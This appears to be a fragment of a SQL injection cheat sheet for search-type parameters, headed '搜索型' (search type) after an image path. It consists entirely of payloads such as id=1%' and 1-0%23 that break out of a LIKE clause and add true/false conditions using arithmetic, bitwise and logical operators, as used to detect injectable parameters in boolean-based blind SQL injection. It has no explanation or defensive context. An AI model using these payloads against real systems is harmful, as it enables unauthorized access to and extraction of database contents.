 搜索型
id=1%’and 1%23
id=1%’ and 0%23
id=1%’ and 1-0%23
id=1%’ and 1-1%23
id=1%’ and 1+0%23
id=1%’ and 1+1%23
id=1%’ and 1*0%23
id=1%’ and 1*1%23
id=1%’ and 2/1%23
id=1%’ and 2/2%23
id=1%’ and 2<<1%23
id=1%’ and 2<<0%23
id=1%’ and 2>>1%23
id=1%’ and 2<<0%23
id=1%’ and 1|1%23
id=1%’ and 1|0%23
id=1%’ and 1||1%23
id=1%’ and 1||0%23
id=1%’ and 1&&1%23
id=1%’ and 1&&0%23
id=1%’ and 1^1%23
id=1%’ and 1^0%23
id=1%’ and 1%3%23
id=1%’ and 2%3%23